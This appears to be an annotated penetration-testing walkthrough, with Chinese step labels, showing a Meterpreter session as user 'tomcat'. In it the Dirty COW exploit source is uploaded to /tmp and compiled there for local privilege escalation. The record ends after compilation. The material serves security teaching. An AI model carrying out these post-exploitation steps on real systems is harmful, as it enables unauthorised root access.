 meterpreter > getuid
Server username: tomcat
meterpreter > upload /home/yjb/Desktop/work-bag/189/dirtycow-mem.c /tmp ①
[*] Uploading  : /home/yjb/Desktop/work-bag/189/dirtycow-mem.c → /tmp/dirtycow-mem.c 上传
[*] Completed  : /home/yjb/Desktop/work-bag/189/dirtycow-mem.c → /tmp/dirtycow-mem.c
meterpreter > shell ②
Process 933 created.
Channel 2 created.
ls /tmp
VMwareDnD ③
dirtycow-mem.c 上传成功
hsperfdata_tomcat
systemd-private-81f78247d5b84e849d35c26090f4b010-systemd-timesyncd.service-ZKiwIb
vmware-root
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread
gcc: error: dirtycow-mem.c: No such file or directory
cd /tmp 编译
gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread ④
dirtycow-mem.c: In function 'get_range':
dirtycow-mem.c:139:16: warning: use of assignment suppression and length modifier together in gnu_scanf f
rmat=]
   sscanf(line, "%lx-%lx %s %*Lx %*x:%*x %*Lu %s", start, end, flags, filename);
                ^
dirtycow-mem.c:139:16: warning: use of assignment suppression and length modifier together in gnu_scanf f
rmat=]
ls
VMwareDnD
dirtycow-mem
dirtycow-mem.c
hsperfdata_tomcat
systemd-private-81f78247d5b84e849d35c26090f4b010-systemd-timesyncd.service-ZKiwIb
vmware-root